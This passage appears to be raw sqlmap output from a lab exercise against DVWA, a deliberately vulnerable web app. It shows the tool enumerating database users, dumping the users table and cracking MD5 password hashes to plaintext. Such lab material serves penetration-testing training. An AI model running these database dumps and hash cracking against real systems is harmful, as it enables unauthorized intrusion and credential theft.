 do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
y
[08:47:28] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: NULL
[*] guest [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL
[08:47:28] [WARNING] missing database parameter. sqlmap is going to use the current database
 to enumerate table(s) entries
[08:47:28] [INFO] fetching current database
[08:47:28] [INFO] fetching tables for database: 'dvwa'
[08:47:28] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:47:28] [INFO] fetching entries for table 'users' in database 'dvwa'
[08:47:28] [INFO] recognized possible password hashes in column 'password'
[08:47:54] [INFO] using hash method 'md5_generic_passwd'
[08:47:54] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[08:47:54] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[08:47:54] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[08:47:54] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name |
| 1 | admin | http://172.16.123.129/dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin |
| 2 | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob |
[08:47:54] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/users.csv'
[08:47:54] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[08:47:54] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[08:47:54] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/guestbook.csv'
[08:47:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
[*] ending @ 08:47:54 /2022-11-30/